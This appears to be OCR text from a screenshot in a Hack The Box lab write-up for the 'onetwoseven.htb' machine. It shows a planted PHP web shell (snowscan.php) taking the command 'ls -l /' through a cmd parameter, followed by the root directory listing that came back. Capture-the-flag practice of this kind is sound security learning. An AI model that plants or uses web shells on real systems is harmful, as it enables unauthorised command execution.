 onetwoseven.htb/~ots-4Nzk
127.0.0.1:60080/addons/sno
127.0.0.1:60080/addons/snowscan.php?cmd=ls -l /
Hack The Box
total 76
drwxr-xr-x  2 root root  4096 Feb 15 19:04 bin
drwxr-xr-x  3 root root  4096 Feb 26 06:57 boot
drwxr-xr-x 13 root root  2980 Apr 21 22:11 dev
drwxr-xr-x 82 root root  4096 Apr 22 00:55 etc
drwxr-xr-x  3 root root  4096 Feb 15 17:22 home
lrwxrwxrwx  1 root root    29 Feb 18 19:06 initrd.img -> boot/initrd.img-4.9.0-8-amd64
lrwxrwxrwx  1 root root    29 Feb 15 17:15 initrd.img.old -> boot/initrd.img-4.9.0-6-amd64
drwxr-xr-x 16 root root  4096 Feb 18 19:06 lib
drwxr-xr-x  2 root root  4096 Feb 18 19:06 lib64
drwx------  2 root root 16384 Feb 15 17:14 lost+found
drwxr-xr-x  3 root root  4096 Feb 15 17:14 media
drwxr-xr-x  2 root root  4096 Feb 15 17:14 mnt
drwxr-xr-x  2 root root  4096 Feb 15 17:14 opt